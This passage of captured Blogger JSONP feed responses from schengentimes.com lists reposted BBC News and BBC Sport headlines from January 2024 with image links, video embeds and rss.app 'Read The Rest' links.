star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=12&max-results=3&callback=jQuery111006150633942650798_1762912128067&_=1762912128074
body_size: 1513
content:
// API callback
jQuery111006150633942650798_1762912128067({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"12"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111006150633942650798_1762912128069&_=1762912128070
body_size: 6616
content:
// API callback
jQuery111006150633942650798_1762912128069({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team 